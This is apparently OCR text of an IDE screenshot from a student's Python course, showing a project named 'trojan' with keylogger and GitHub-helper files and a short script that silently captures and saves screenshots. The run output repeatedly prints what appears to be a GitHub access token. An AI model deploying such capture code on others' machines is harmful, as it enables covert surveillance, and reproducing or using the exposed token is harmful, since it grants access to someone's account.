 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - pythontest\screenshot.py
python_dev trojan pythontest screenshot.py Current File Git:
Project
Commit
Pull Requests
Bookmarks
Structure
Proje...
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
config.txt
github_helper.py
keylogger.py
localdata_dir.py
logger.txt
screenshot.py
screenshot_2023-05-2
screenshot_2023-05-2
screenshot_2023-05-2
main.py pythontest\screenshot.py __init__.py trojan\screenshot.py keylogger.py github_helper.py win32.py localdata_dir.py
1 2
1 import ...
6
7
1 usage Fleur Van Buiijten
8 def take_screenshot():
9 screenshot = pyautogui.screenshot()
10 return screenshot
11
12 # screenshot details
13 folder_path = create_dir()
14 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
15 file_path = f"{folder_path}\\{screenshot_name}"
16
17 screenshot = take_screenshot()
18 screenshot.save(file_path)
19
20 print("Screenshot captured:", screenshot_name)
21
take_screenshot()
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Screenshot captured: screenshot_2023-05-28_10-35-25.png
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
Screenshot captured: screenshot_2023-05-28_10-35-36.png
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
Screenshot captured: screenshot_2023-05-28_10-35-48.png
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
Screenshot captured: screenshot_2023-05-28_10-35-59.png
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
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
10:1 CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG 10:36
28/05/2023